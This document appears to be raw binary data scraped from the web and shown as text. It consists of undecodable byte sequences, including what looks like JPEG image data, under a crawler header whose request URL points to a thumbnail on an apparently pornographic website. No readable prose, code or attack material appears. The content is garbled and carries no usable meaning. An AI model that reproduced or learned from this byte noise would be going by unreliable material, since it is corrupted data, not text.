��4���W����%��O�DQgaʫ��V���5m��w��G���i$R�dL���j�w&N7�v\箨�5��i��zA%ҧ|��:�pp<�����\	v��xr�o��)��FÚ���T�f���ݜ�7��UH��^*����>^^UeBs��=W>xz��k;ж^���ə苠F'!K�$v�*X�Yٹ���o/V�U׈��Ήxj�ï�z�5ʖ��i����4����9cӠβ���7^�䑿�ʞ�K}{�)P$X��6�Lr�_��i*�����X��4��r@1��֎�?���a��4exu��9ٕB��|��������Fh�9�OU�:,dQa��TG@�
����ҭ?4Fr�߈��2�����pT���Α: O�����W�#`�7�r���BG'@|����u+F�چ���Z�H_3s1p0LA�Z�Y7+.��:V��@_��%A!G����![t�|/�Ow����_C���,���+�(���V����Ke��gK�m���v����c��U��'v{�Z1!��a��y��c��Ke����%u�W��9,Us�A�~�Gw)�he��n�#�`<}x<Ko���J5��
�;�G/67�m����m�x�������*�ۛ�|Bp��P���=9$����z�&ې��
T�j:�Xh⏑B�nq�v����W�4��Jb��	�c� �Q�/?]o(��dՒ�����pA
�y����*�*������:�)���$��d����]�L�Xn������ c�H��: A�@Z+���=G-6�Kx"���'
�u��>�nV��)[�a��3��Y���T�K��4��$L88V��,��2�E$�+�|$kf��Q3�7�JDU�cLe�_��b;k����`E" \.T{�}QLt{V������m|��=5��k�߰^��a\������ֆ��)W���FWf1�� �1��P�M,���ce
�rs������'�
ӱFD-�A�g}rNO67ΝC X�z2v��;�q�EG6�}M|̐F�˹�RO�4�����S8�U$�ӧ��S�T#SH�T,��$���X��n��R����]}k���#�� mwt���a���\�J�*�;,�D�{� *~�嫷�o�p���hLa�)9�2�?1�w��N�����|�a��$d�32MASg�=-l=��Ҙ�OB�"�
KF���~����L���[r)���=���a6�4s������c���'�Zm���n�gb�$o� �K7R�l����	q1�yW�C�����h�xa��0b�@�#�~���v=Z0���0�5��[��^��� �@�p����)V���N��ܧx��rv�B��U��s�;]$t��X�L�x��F6���M���3)4�X�)��uG%nȏ*���%?SPI �ʸ��q����A���J����|�G�pGi|/����]c�j#,�� ˜��21��oŔ��ш�(��D�r9�w�@'�:S�Q�dj�(�q;Ha�ZIj�����}Ͼ�򬵨�KȨ� \���Y�4�վ�A.ǔ�M*<b9cI����K��{�c.���:�O�IA^W�_???Mj�V�d��X�5i����g�`�à;�ƨ�iX��ґ�(� �9��N>��W~a^�A�KL�d�ұ#<��u��΃Rpv�|��(�p��u2Z�Q-+Y9�S�ڟ����q�<�$�u�u��y)/p��?`|K��ܫ��h�ĳ�A�O#bT�;u�k_�o��
p-'uc��uL�{W3��� ���\mKD$�ˎ�����>I�W_q���]�����)��=�T��_u t���}��6����-���u�1G�e�ϧ���4��<������ne��������� o�8B��>
�\�:�h���Ҧ�����=t�z��t�N&�RA�gN*�Y��/4rx\5=G�qs/h��v]o��_��y*�j��ư���ˑ��#}�m�������J�3t��#�г-��4vJ�b�٩�oZe�xc��I7rX*`�>��]N��Il���]-���Gr�QKU�(��+�7�g�ōN-���*���[3MP�Ӗ��#$�/��a<WI���uI+�v(�v_��F���[
��Q��*�N�3CSNY{��e�����:�m��X+��s�Ly���ŗl����>���5~��	m��r�T,檬��Q�37�=>�����-#
Tw2�ϖT}<���N���U��MMU��đ��L,����\�-�Mad@S��*6��z��Kv<��;<)x4kO)榘��GoϦ��c<�!<����΋Tܽ�c�cs��� �\��1s��6I��f��L�Kr�w9�k���,�;}5j���=��V�VE����)$
|([�G�?����*�?S����ic�E��TDQ�� >CN��r0ã��Im�D.Q�r�/s!��*���VH�8:�TI�=4�AvYI��_�":k����	���C��,�D�#�ֽ��K��� �O��ዴ��1���c=ܒƀș�Y�y�^��/�i-}�jh%J�F<�$��}� c��Rp}��|_�#n�8����u��a! }4�Yq�o�KЏ�ܘ�҂��n���������̤`�d�4�����-l�<,CE!<��,p��Ko���W\xL7�e�|7\��ӧ"�FѰ2�^�M�zo�?ڶ�-�se�QGt�ùN�1# z�0v�^O"�+�ce�e�ub�۸l��71��tE�z�	<����*:x�d�Ɨ�����R�q�pݑ��:�o�`\Ơ��8_�U:�(�L������dv�Aن���jڧЬ��&P�ͨ������ҭ9q$�J6w��~Z�g��4V�Xc� $ x�����w,|�Lm�j�_�$V֩0�"��o/��tԍ枪K<���U:�~`2c�Ma9/(�c\�k�/q�;	W<�`gm���j)���X�z��h��yn=uҒ܅Զq�B�[����7,Ov��q�5�;�*��� �H?Om� ����H�8��@�2��s�a��)>��.�nj�Y���MB}�$�>qHIC������J9]�ȇG�_B�����(�ɇ���ziJ
��2� ��ܒ(�Q�F�@k��.9�F���8ʺ�#�TN��o��ظ��^����R��y&T?����Θvq���tkD�X��J�6^n�pq�:��Q�ryc����|_3ѽ��v��|~��y��3���X�i]DxF>�c�nw����,d���@R~�u\�C�;�_��F�)M�pqU�:8ki�桦�S2��N傖�硗ڻ�����a�Z(je����W���|��k�z^1ډx�~X0�W��s�c��b�!n\���!��=��x���9VFj�\0�Rv=7�:�s���R7��ﲚ���5x�)�YBd�.N���Gq�&�1�(���	 ���1b�*�v#$B(/Ti[CT��FJ�
8�7�A��M!p���.
�E�@G��zk^*I�*Ӣ� ��
�tv�.w�o%� a��rr�@�{���X�n4�ǨX���%���>g��_)����QF���4���e�#�{���r�!�r�ƄƗG	�|A��*��H$���H��áㅢ�9L�t%|�H�j�r{�]�Nd���D3�x\�`��E��h��#evMv�������sC!���S���m���W���LV�y0�gY��h���𤼭�]��� ~���y)�Z�\�K��G����_u�q�H�J�.J��讌XdЍ{�@��_KsX���I9G����}�N/�Q��`W��f�!vS��K 3��ƭ���Q��4���ڵ\{�o�W�-6���|N�"CS���V:J��vF6��]\x��i��)(�S(rX���?���h��'����~=� �۪�jԴ�<_���a]3�\��$}ul�����,[�!te�ң��� ��z��~����& p2��מy�_b4��[7	wG[Y��Jc#�]R�RZ)�+wZ�4~eY Y���n�.=NT��5�)�UMx���i��$P���6����T�(��$�H)]��Ƒ�����x͓���9S"�|9y��5�:�<��<Q*(Al�?M�3p���4sII,t��`��Q�o@F�cZ8�M�c	n/�'c���:6��G�0�v��4���o�N?�[k��=Z��1BJě�F�qF���9.RF2搬H\�rga��eX�m���6�<�C:�����u�}'\���P�ܨ2N���N�Ę�a�fQ�?=>ͮ�^;���:6���c�#�mN�*ef�4�fq�-k[*�w8$(�)�Iq�3��c;�u���)��da"cc�u7I.�8�X|+)�<�������sF%LԎ��5�ݠ�;C�������\���G�1�t�8J���x\0ƅvj��[;c�;��Ɩ�O�U��+��:���m������r*�MD�}W��m2'<�>d_V]����\Z5qh	��fnV���N(m���Q��+���RF�D��q�)J�f\c"~���ʩ@����_��F�߮��ݗX`!�*+kX�'"�K��\_����3��S޸k����QX��E�h�]���]Pn���#w�����GX�Y����:҆(b�	"�.^�Ta�N��d��4�[��ia���3�F��Q���m�!�����<�� �����j6�(�.ᵥV2=��t�*��jc0��@�E�lc �Qr��s����x�z(�5/#JLA�~R�>�Ln^�\9y����_=p�d�
�;yy��d	�%e-��yM#'<�H�Ƿ]qqU!�m��SA���8�U����r|��j���-���QPi�����2��<��@���V����[x�+�2qU$�^!~�g�� ����A߮��;Z���E���SG"�K"��=3�G����!'�j�0i�$�<�ȹ����ǘ��\:��w��O�K�Ux��M�Mo�
����*����#,R���0��z��Z�e�FA�\�2�QRk�0��n�T���	��hu�t����7�t������p��=9B��N�9\��X�U�ޫ�G/S�*;T4�+4һH|98P���ԝ߃��M���U���4��M$���\���R S��}p=�w�����3'(�.U%]1��C+�+�C�y���$���(�i�Q��z3�'��MMG�L�|;�i�7tǢ���mviF��h]�j�k��L��ۈъ�� u?=U��@�R�;�;�>.R@#H|��쏏`�N�o�՗;�]�WWz���4X]��!��5գ�n:�̪�
��yv=�
�h������w�p�G�X� l��]�[��Q�t��%B�'���k�o�i#�#������(�qG)gN���xur|%~�f�"�?�:-N�<e��⢬� =H߯M!PO0\ :�5�,��
�1�Ұ���X�wu'������ظҘ�G
�h����2z���ӧ����P�����N+�@�pA�q���V�%i��O��"�K�l��	�]���!��!���T���C{� n�������"HY�s�����:��ꡅ�,�� �?F��Eju~�~���~=�廇���7�*>2�fS���Eo�������E÷�K��
Y�"d��̸��yhz9M����<�:��N���K����g=�V����bo���]��������N�h�ð#?��U+���t�n��B�]�!O�J}tL�,ˁMx�2�FA��p%�^��y�� qП��-���[EAc4,JE��Tï/��<۫tz?H�W O�wT��MO�L���R���#��Q����E��� j,"	)�2H$�w�:NV��5J��Vުy"FX��M�a�nĨ�9%��I�9>2R�XF�<7ه��"���a�����u~����Ӗ:p1���ZR���i����.YG��Ӄ9\�hA�B������SGOW%��Y�ڮ=ti�����F��e ��@����$-ֻeֺ��7(zi)`�W)�;`�@+������m��m�����h�ha�h����:���c�U�.FF�>����?�}��MS$�D�<��;�.�xX��5
I�L���1Rqi>�p� J����.H �j��Tq&VF8^��ue����f���8/��t�P��{.����<J�G+ebb��2���Kqh\]-΢ޗAaZ|�Q�6%�g;�-N�4���=�6�>�����/�}��*�����O�F�?�:ѽ�vs`�#����s��¿��o��������{���x��>���������4��:EOE*"�U���q�Q���qF�)��n|$�����[[�I�(�r�Լ�[��|�ij�f�,P�E_?�$��l��L�q�1���=�\�YC��I'�署_�:{��7l�ԪHS\�J���MЭ�(�S��W&�d��������r���A����ƩGQ%���U/��<����}6�� ]5�Ѐ%�]�e�n�&s�3��g�+,��ֺ�IR�(%��}���\��:�����F��U���COHQBm�^Lh1�,��4X�0�W��^�<@c�*=������Ӽ8�0R���YQs�s��Pw&���g���H�h��w�ۨ!��Q/�ѫI$���擙�z�,�@B� ǜ7El���Ix��+\V�h��ʖ��Mۚ\aG/�H;���(��w���������Y�i>d`������7'�[�{��i�U�u-ο�{3�_)�����,ay�BP(*���7'�m����Yw⫵ں���kkf���G,W}��4��K.RO�������O�cŊJ�����6��ō��;�}�(�鼻>p1�LF���<n�&m��9�\c�o�J*zhccS76y�����׮��� �Ut�����`$���G����SKܗ8�r4#�� %	�p���*xXm4�"iՖN�,kR4s�;�xY���óvƂ��nx�����-���ʵG�(� ���ә&�M�xa� 2�f��x˾�r6Ҹ�DP�HL>���F��;��gk8��]c��s�PI>�ai��69�rʥ/7	H���zN�%֤#E
�D㾩; >�o�Y:���~�KWU^^Z��̹���?J�Q��G��N�*r��!�ϊT|�4L�����.ulJU���8߮������!.����r��b�:X���<-�U#LEQ�PҨ˪��k�<J���{mIZ�;I�byX�Ѷ�������}q�]��\A��mAr��^{�{�^{�x�jD�����@9ߨ����K����㉉��м�X��Wh�,G6��[�OC�μw���mf�+l���RQO���� �_�!����۩l�)����W��m���9�n�)�t�)M5¬U5+J^8��P�sx�!A�'~�鬕��������QƲp}o
��B���*�78d��#xG�!���Nv�G���o�:j���b��d�����CQ�#�0P9GO���OSS���,�F
��� M �N����Wb֥v�9r�2����ڿ�x��k�4��NG).>���	�x�i�#�6?�?~�g�+�%G3�H���q�_c��z1p�Vd���/4U��������-D(Cg;Gq�hn-����Ndǻ6?�u2��1�Z��2Z �#���a��q��W#�|�L0��8���~&N��ř�ߩ ov��"����J��Ʀ3�B?����R6=q��GIN��&��u;w��鷋c��(�Xp��;=���$w��$̨z���e?C�?p�0�Zd�Ň�`~{��t�4�CY�P"��x�e��	��_i�� �=8��jъ"N�oS*)i(� ����������9�R��;:���3$�=9�-��J%l\�2FTzdmux�*Y	T%�z����E��ە&�O�w���U���=������7�*��q�c� �?y.�#�5����fW�n<�����[�K�}IYm���$�W;r�}�L:|xb��*)*I*��^y'7rc��lV���N"�nԫx����G%��=�����/ �(�(Q�ʧ�n1��:�(i8��.wxh�<qO �V���q����U+*�̣�Y`8;:��$�Z\�2vΤ��K�9evb�p|���wPU��]���IмFA"��6'����9/�+��gN����+E]8<��������#hj!��7��f���Bv[�q̱�I��Ӿ��� �]�پ�߀}�F��4����}Jb�Ex�r��ih���y�$�!�n␅���9��]r���QSr��fc���л��,�k�UM�"�F��h�q� ��[���Oi5�P���f�R��/Gf�'���yQ;��8��LZi�_��*��e�#��4�d��i^(_�qW;u�e����n�
$IN��rr(`W�@���v���{\5t�5�	c� {*>�����b�K,;d���5(��w\R�RD�C6�Zs����j������J���~�����"�LP��`��H�
�I#�=2'���V~BԎH�U��^�3+�w8o}Y���"����s�:���A�|'���+�NV%�v@��{j�B��U�D����;9�� Mu,�r��o��V�;yM�O鿖����祳��ty4����Ƽ��J]�(e�d��BQ�$5t��]+ ��G.0�;�9�<3[#fdi0�*?04��H����Yl�s�2����6Z>fܝAY<�{��RA�G��o4��֚���3$�4&��.��]��Oö*Zj��_�ϕ23�֥P� ߏ�/���}���S� �t4��$��P�T#����]���u�(�� 'N�O��&cP �"�����<M�;n=��P��ēǏ!!#�;j��jz����7# r7Ԟ3�ι;9�>�O5羺Պ���

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/814/2705852732856915814_0.v1561375022
body_size: 19355
content:
���� JFIF  x x  �� C 		



	�� C��  � �" ��            	 
�� E    !1A"Q	a#2q��B�
Rb��$3Sr��%����Cs���             �� 8       !1AQ"aq������#2B�$3R�4C���   ? �q��E~7�S[%���v>�@{�4�5n-
p������˭n��OpK��.�4�lHq�H�┄��:��ùV���+���-:�եY.R�y�)v�=�h���С�d>9*��괐'\����#� ��E� ����&�BE�9j�����ju�=�3Q���!Ԩp�6������P�u��.�&���P��k�R� a6LW�;S��PM�I!���|�:-r	�?n1̦�`� �'��I*��=����D���߯�$d�I��C��O�=G�g���H����.z[I	7��	^+I7��[Z,��ak~]0�3iA��/���R�)�Hm���M�����K�$��4!E���-��-����������o���J#ѯ�A��qD-?���_�Jm�F�~,�zgUs��Ф�H��h4)*q��MJ�6��0��Ԕ��%W	Ą����;4���lw��jtu5�*!KmDmu��,o���s��"ӹ�#�� 2�]���T^�Ӎ2����(�^m������l���sO��J�M��d9& RnA�7�c6-��R��Gu`>��m��P�^TQ,6�j��&��l m��������"�� �I()��'�I��x���fa��!�yZV��< M�o`Ò�DTe�N	+�V�o�q����Z	���6*^����>���F�Q��x)�Ɩ��%*Pڥ6��.$��'�(�uc2Jι~6d�d3"L��<���%�瘔�����_Ư��-e��?x�]1�G�6̆��H���	�ڢ]M��!	�-�6O���f��*�O��Z��&r�_��#! ��ۀ+H�7QW�N:&������.�@��L'SHO�f<�\����_}!J���(BSŁ�$t$��X��2�S��0�j�S��$X�'��ۺ�� ��`UNcul�6LJRdT���Du��L%��܆�Ԑw���Y8W�캜��Ķ�f�ZE���}���ZaO(����Z���O@��m[�ب��fk�J����*p� �ii�)q���yK %�\���T�-��|.V5�G�IfT�Z$���������j<���ǵ��&�%�[J�,����BM�$eq���
q�5O-�S��*G��9ck�m�ç�&�����1k�d���O\b�l���!N��Բo�(BIW����C��"uy���#����77o|$E����I`��ũV$����%^�
}۔�����nmn�z�n�P7�6�"'m�z��*���i���w��^�$���P��\��HH��5(Z����b�u����a���[�[�ԦԂ�IJ�S~��:)ۀ���Ѻ�� _��A�2�BlJ��p�,ϝڧB\Q%II��6�u_9S`ס��u�J��˱x�R�ҭ�@��� �Ìi�����P�8�?Ts2꼈�&�J[N��fk)�K�\�ݶRB���F�,�몋mt�)�d^�z�E�ʥ:=u�S��y���6~Pmܕ�8l����<�p����[.6�N��Ĩ).�Gmi��N���Z�_v[-��7��L
�v��VԂ[��қ�	pY+B͍��W2��#R)�*\y�!�$y��
ڦVG�et ��਌7�N9��{�)��>���_S*FX��ja�6IVҖ�=�o)��c�>ouS�ګ��9��5�����gM��^u�(�\���b�?�)�w�t�%�zd��y��+(���Q^[IX��Q���)ޠ��v�TolY�pY��5��1i�RX;IR9��S���d(���7�M�R��=;E�[ѻi�6���U\�.���I[��l����+J��jW�Ğ��-���QfEN楬�:7'	u����p�V�_OE�[�� �K ��[�ְo�"��y��W=q�6<�Q����q�l}<��� ��a<>T�bx��:�h�vRisY��zK�,!��l��=���O�Ł�*|�2f���#W�+��8�eY��m�Q.b6�/i ��\,p�Ã&������m+E�Y��V�G� 9���2����� �G�K���O���EQ�O�;��L��/TV�S�M���)OH��<��Z�m�^��X�F�mK�*]n�W��FZ�m��1��ԄYũ;�ؗ� �Tl P-�	6�L+���(Ri�[e���؏�<��bҾ3� ��L*QŎܼ~
/�X�:JK��x���
zW�%)���*��J�\��`-��?\3Lh4<�6�"DuL��Ŕ(����� ۨ郇���0�~[�Sxqd|ҽajm%HM��	���_#c�dc��1��N@]O]J��Zn��ЦB��2Z$��	�vC�<��z�{����Fd��2R�-7jG@�����W?e�5F�:�.M5��䈈D5��R�)�2�|y�C�8��VC�� �I9Z���]a�Pڋ()i[*R�\��I6�H ��ly �cA9r�%��D��=K����>I��T��ȨP�	��А��� ��%��n��a���*T	f�����R"-;�a	�E"�(�u�u��c�mD���&��1�y��IŬO�		��@$@'].�n���Ø��I���R��4Z�VS�$�c�e#k���@��Ц��.qv��.�!Ό�7���)��u[HI���px6�lwI�!o�uJRP��@hs����6��SF�h�^V͵Zl(�j����9M6�,)V��X^�����rÐV�������d'\�����:�,�a<��.p� [+�n0ݦ��	K�ֱ�G@|+�Ba6�)@$�yÑj��I6JU�n* ����.M�8f���Fb�Ϣ���a�����!���h� �Y@ؤ�[�e��1��]���7���sX�$5�!��SC�/c���K�N�-g �J���J�:��vŵE|�L���$4�W1��3�\��6=�:�,�P����R�69��p E�{��uFp%E(u�ck(q���~��ߥ"�<���)Gr��W�[�� �������H�J�e�ؓ�}e.pok�q��MC��UkkC���[`8ۨC����0�L+���YiA^Z�U��c�1 (Z��f@Զ;+�L�Y(įD���u(�Ñ[Jd��ZXv_���%@-)YV��KK3L��i�T�T\��e؎8��1�hmB� )R́7��{R�)���(�beLꤷ֫��\(Z�R�AY'�r���/���B��|`sp������ڍ2�Ʀ��>G١7����I[gyWu��k����q=}�z� �0�^h�Z�p�Ss�TQjM��Ԗ\��w�Z+��Z��R�R�hҪ�H�R(�jl�5h�(\e�u*��nb88 ���� 6 m�P�(&�����=��37�mU�d�	u�]��p��u_��*W�� �.B��J������u��6��Iت���[���M��$�:�^��E��j�H�/>g[�Vx��g�3	�PR� ��=��LW͢�m��k�ir@�ޚ]`�#)�����u��_��Ɩ.��2�fιn�k��R���M�(U��X8���
}U�:����]5��EO/,�BG7q�Y��T>���\6� �^�����$~ت���c�������hj��r��� [/�����˩��JIO�T�v8H�P\�����&ֲ�f���:�@�����!� q�B��r*��mFN��R\P�k�k��NYo,J�����K"�i()	���\B���X�J
�:�B�h9�E�I��z\�-��N��$+���mm؄�ouÍ����E�ĉ��,4�, ��VM�R$�툋��:�s470�
7Z���o��޾~i����5�?&ATziP�i�JV�~� �� t}Nj)�EA����R�J.̓F�y�'��  �4S؟�e�Ci��tP�����I�$���k$��ޥ��O�J'���L�!� H		�lw�ǁ|]�����	��j�C��vq�:�fu�����u��*m�&#ۯ}�o(Q� �'�����W���s4�Q�n�z�([��:��Q��Z7����Lm�D��vN�[�L3�+�y-;����d�R��b�u�((�sac�	�~}�2x!n�-�����f�S�M��:ڸ)P�8�] f<�L���Z�`������	�3�b)[.����?��Oؕ�D��f�Z��Ą$3!ũ� -�74B��:�X(*��e4���j��U�P+�ש�伶*�C�:V�h��¦Yp(�RKj�%(��8e�*��
�Ʌ)�4�kl8èP)R:�H �A�ޡ�Y���CT9��n�)���O}�.��%��U��q���J�J��ޭ�A���J��hH~^U<�ʋW�8�blYT���A�����܂�����;km����$��>�8e�k�T�d���i�v�����-T�x�|���@J����@a�ËM2T��(�J�] ��/�����<�3[LU%�����V���7t���q�uFf<��8J�����p=0Ҍ�ZU�?4�ķ��)Ց���� �m p9T�QR�%jJPd�=H�<]�5�^�҇���,�?�8���$�i�ڔ���w��l(����,��E����|�M��`�6�̙җ�("L�	i�{�QW)�~1�H $���6jw=RSE)J�p�H=��9����[S~$ʣ2'��ņ�y��p�������Xϕש�v����Ņ:�^x_�J9 ���փ4S�=S�wܹ[j�R�~���~� ����`g6�%0(�02��7����wT���HQ�=pAk5�����Rڗ��K ���� ��8��1�vY�q��b<��C�ېy�A�
��dCu����9tG�13��ZO����J�e�I<����M�R*�}��i	�rR6fuE2�O��y��T�[,���$�mN^�Y=�<�:��IUGQU=)�8�S��+y�Dg�� �PR\U�)�q���/��n���h7Ti�R�Y�M�Fҥ�m��$���^��jS��J�
Q�Oϩ�:]�[�f�t�Y~e2R�K/�l���=J�q�y�N0�x|ʚ���9Y���J��!�B�Uq�t�l�ժK�'�Q+�^����	o�aB����[e)�kߪ�_	��sty��!=C{�]B�t�z���q�����~'J\�ѻ��!��r�/��4I���r0�i�"/[�@���ē�Jk��	p?�蚪�T�����k���k5%-0��On1"j�2���p֨Aث"��olF� B��澊���;�]�A)ma4��R�k���� ����c1�%�ʵI�� �f�{�'�^4҅?Y!W�R��jq"���ކ@Z�� �w]G�{vǡE�[`��cm�'�lQd00[��īd���(�VܠDq��z��A �h���b�~n�c�GD-��h�m#�m%w�J��qU���Zc��׷�y�ݿ�,;�q�[��2�-�}1�@P'������v� ,H��d��I|���uÜ:�X����3�5�Rp��������<�����R��&ǜk]I����\��{��
�uQ�_���5P�]5���f�M�G
 a%�������}X՟��qk^�#�ᣔ���l6�IS��*1g�.�� �_u'i�-͗
A��퓧�ʉܨ���)N�����J����*'�8)���H6�Ş ���A�D�f�3���ss���}�����㉐��V����(�~���ߑ���d�`�zg�SdV>ʪW��.��:c�hl�HJW�WP
#u�8��:�X`��V\O��O9����*���m%KLO�w�)����M�o@;ES$�˪���_�y��۵)���Y~�G�MW���}Aki@�O(W>��-Y��*ܲ�:S��W֤'�����S�Bb�>�y !
]��k�w��a���	t\�/?�A!��²P,
��1���.�Wm9�N�SZ��&�R����^J	��o8��b����黵J�3� GI���d�1 �I	$	����v7�.�l�V�US6�U�R&���T�܌�ZJV�[d�$�S{��j��-��Ն�IM&r��5`�@�pr���5��n;��K�Рݏ���Ǟj0�(��MK��'�m>qQ�$b|4j�2�S�{/-��b�6��mQ@!+�sbR
OK�s��t�n��2γe�U�ns�S���aN��˄z�QU��1��xEE=I��A��Z¥��6��/��rHH�vZ[m��GrKKy�\q!�;��)
Pޓk�؋�9^��o����K��Va����F��'u�
J���/ۑ��F�7W���S��mu��|��	wo�ij>�)�E���
� �R�\6�)2]%����ܨ����k�|O[+GRA���K+՗3/�
���I��z�)�և'C�$� �($�*�)&��ɇ���x��r;{b��:�@�|��9-�ēawڴ�!`E6-�N'�5K��y3������Z��.sk���O{� ��z���ͱ�N�`G=�һ1�T��V�����큦���P���4�k
؍�I��ny����o��oB�:,���ʋ莰�٦�r�iV*(}Jm�4mk�,�M�������ɣ��Mv�M�"DaO,}��|$�B��U!hD)m�V����c��mV�N�������	)��:<������
m@�-ߞpH�u$ɦpE��K4u֕P�.�5��$���Me?0˖P��0P�6�
��:��Q��J�'�p��at��<BLr���[W�G��_T�O
njTG���]�N`mM��%W���l�#rA@=m��5���7��պ�$P�A��#)���~���ȱ#���nns/W�t�����cI���~��N���X}��)=�yG�����^sF[ՊC�hBe����� V�.��H
{���t]�dzК��p��K�$�0��(aD���~$�|�7��\X��l��(��t�dY$�Vr�쎿W�*�i�%jO랭�rT�Vj�(t�M-�I�.K�����r�(� �Rx���e���ʋmb��r�_����V� �P�{��u'�a���TD��oy�U��L<hT3��P��Q�K��*��4�[E��(�R�Ͼ��>iA�BG]����������D}Q^,HK�;� ���>�p�X�QUa��m�誖�Z+�˩Vդ9�� QO�|ag�ЀBŻs��� \6Թ �i��H2b;��5[�j�Y��g\�P3�q��~x�Ou����z�.�ےb�'T"������,&����I�0�O֔H�t����Tɾh���֡Mq���
.B��8Y��5r?�\_X}T����2���蠁����Z4ל����J�u�n1�Nj�,4V���Î0�Q�A^�m�۾8\�Ү�i,j -����b-��}�"fE,Q\����J���p�孱rml>��zs��4�?ѫԇ�:�g�_��XX��$X������=���&�P��b�֙�2�d)(�!�v-M,��6�77 ��4=a~��'�_��e��Ċ�r>g�<-jt�������MJ��F��N����5���p>���%�4�IC	ځ{��/UukU�m��&A���-B���H#�e�����r�.���kp���"nR�E����DV�J!C���店S!%7$��?O�3
�紵����5�%�}����]��u5�鮨|�ݐYRv�M}
��.$�,�������*�]FʾbIDؠJJR��c�3��7���6��~0���uwHS���� �q~�.e�x_��W�I�2��P���R�*
�p���ln��(�XN�Cx�%CZc��_7�9�ٗFs�U���8�̴3)l���PW��B����A�pG7��o�IM�1[��3>k��m�63(Ha�8�}�|�I6���{�C���y�,�ܓ6�_���B�T�d��e$�	R� �$rG�3�Q"�Q���6�顜k����'���'�s^T�ԣ��*��ړ�+@X?���'�0�%����| 5�:��%����_aT)�J��㝨'�-�%�M���n�@�5S�WFy-��A<�� ��^V�$�t�p7���sp�7���f>9�=Y�mE���{���ۧ��)��� `H�Yw���!���J�:�}���9ȮB
Jh�>RK���M�@ �����x��^�"��X�U�ĸR��о����O�T�&i�L��)��L�:n�������To퐷O"���+v�${66햹#$8�ԉ���\���h��;���
�r&R����4ܖ԰��.�ԛ�(�d�H�&�wJT�a$S���'�i��E�c�K>_^�7��5c@�:Y��iQ%ρO��j]>���!�lB�};w6�*����	^X�ܡLBI�h{��>1�f��2�+��¬��Z���P���d�AރpSk���9uW�a��GS��:e�RR���� ��=�I+?��T��kHuwN�r�9vx�0��.ǜ�5��;�ZRJw�))R�;o{�f�Y���ÅN$����m)�U^2��A)A&�� �6�_��a��x�8��^���?�<nW��~�˞c �{1��e�D�b�F�Xs����p��6��3R�e��5�7�T�0�$A�"1��hopwG���C�����:� �K�)�����]0"��r��*\�2�9��KQP?�c�WL@�d��g��H��ѕ���[M&���
O�w�[��zQ�%�`ٍ#Į?~�Gtoԣ7śǍ�)̒r��kM�*�!Ω�i�*#k*KeA ����ܖWbP�
�,S��%}�\e3�?!�%璢���P��%IY��\�$��*CF�Fm$�]�fx�Y�R�*�>�)^����ƜU��.v�W Q�fܥC/f��ٵ7&T�y�&����J����U�%J%*<��O��B��%{�fuy6�O.����rY������t���Ө��]>��K�9�0�ݐ��$Y%��?pqߘ�Cg)t�,S���v8��5�V��s�l5����]lŎ�)=Z�Td�{�g�j,x�*[�]��;⤼tx����]n�'K�E���ۤ�G�� ڒl��ܲ{���W�o�)�Q���فPeQb%�� yI��I�_6�
J6�Xw85�0_e�i$�m�>?���B�@�B��l�չW*�F����yJ>����Rz��>����!���9��/�����RlJ�Rʬ���$�|>F����������FE�pAB��tu�a��S�¬l����T�:8�|x�>Du�k"��V6g�I��'B��om�8�8wd� 22S�ck܅��rx�/����I�R;��Q�鳙��섔�!�vە+���a��l�`����3����x���t^%+-E����庂�Yim+�� >���KN&hFib���p��%�ܐS�O��0������i�!#t��d�A7��������~b��&�P���_ʗ�8�74�E����1��ӈ3A�L�f�;X �y_1��t\�&��6,92���¶���G���(�\W�>���#-Sڌ�e,�^m���*�m����Ǉ��+%��	��f)hImҝ�I���� ~\��K�p^��b:��1{.:'��K��ٳXouq<ݛ����7��3��g->�ҟ̱jԯ��C�qqV��i\�)ۂ$�*o |�f��I�犦_���x���js��;���� ���JUel}
����*�TfRY������%��T���k����7�HU���g�!��n='62��α.Si}Ɯ؝�%�d�w�$۱��0�����,� ����V� ߙm4��e4;B2����F˙&�)tx�(p���uV*}�.:�9Q�` H Ht�Q���uM� <�Rxu�����3]%݋D�3kx����ܝâ��o׶�w��B���]i+	X��p�=�8	�c���(��Zv$p�G�l�td~�V��n=SrBCY*
��ni�?Wސ�%�8Q���AbC�sl4s�255���®�� �čH��ǜuө�HẀO��_����eB� ���O�u^M,���5
yl��0��z�o�\�\�|D��T��fJ%�I����ظ"V� ,wR�_�n�m���fh�,ߒ7}�]���M�e�5��X# ?��]�F�M��ڍ3s*r3��rd���a���V��1Ji���	��{q�]~�d<�%JJ�������h �h�%ˑĐ�/�O��MO-e��U�ŨȈ�#̺�-2����]�8�Ԧ��RI&�M~��jV�ӝ��Xɴ��:�Nj���K/ʲM�b���$G6�oL(u��bR�KBf���ɳ��(r��J�}}���e�ɗ5�U�fJ�d���Q-ȫ�n����=Kg�����BJB�
%D��?@��٩7Q�-�5�����uW ]JY=�������7��Q���MD�� :�[C��c�zێ�I�̰JF�XZ�}ͺm���]-��3c-$Xj�<H����W�  /�uÎvA��e�ם+�;o8�fE���	,Fl}뀨�ul�ͮN%C��:��)k���"NKɴ��e�n��J�"4�)r�qkim��uc�B�(�@�	&�$�ϩ�Fb�^i�RZ�mD����-�HÏM�<1-t�5&����ox�LT�!!���HN�_�m���$h���5ȥ1R�̺����0�P�ԛ��*�OP@�ۛb���cca`��nW�TC��ngL� �67�y(H���G۬�U9�:��!�&:=֕�b~�ve�����3l�R�+�K��J}cq� ��'���i& aʔwS�T�R<�� ��Ç�_o�B�9������J���c{X������dh�U�nUpg=)�b��cTl���S%����,|�IZT=�c�F#��x5�����'�m(F��R;��� 5�����f?��\�)ۇ�O�v����,j�|�ܘ�}��b>�`�ֱ��
�ڶ��� .D�_h�V�MY4��S�|���6Ȗ�(���� �bi����s�o�����Hy�䃰��T�����wU�����T!W��L�]�O�0��J"���X�P���x�����'5i�)#.�2"\.��\f��z��J���\��ʪ�dm�4Q)�N�Ҩ0涚�}����6�KDݻQ&�Ď�b�����}Ru�6�Ӡ6���b���=���db%���m�)ZuT�d
ĩb4�hҚẈ`*XO ��8#��������K��Ds��(+�U��ׇ:{��2�I���-�8�*��/ԫ��}0!���J��;q���Y�@����ě�i��R�[�>���C��j)�N�i��Taӈ*+��:�sR�$e*��S�#��������H _��>�ߌe;[3�S�F�&�0-�W�0�p�<bI���;G����O5R�_��r���BR�>e1~d(�[R��{� ��a��Yj���<*to�-ȇ�X
��'� ��-�B���*p�)ˍU�����u�A��P�k���n������3��Y����MB,48������W7�"߶J�Y�:[�ڄ�J|��$Ce%˭@��m���'�!�5R�=��'̙J7>J�nBG�
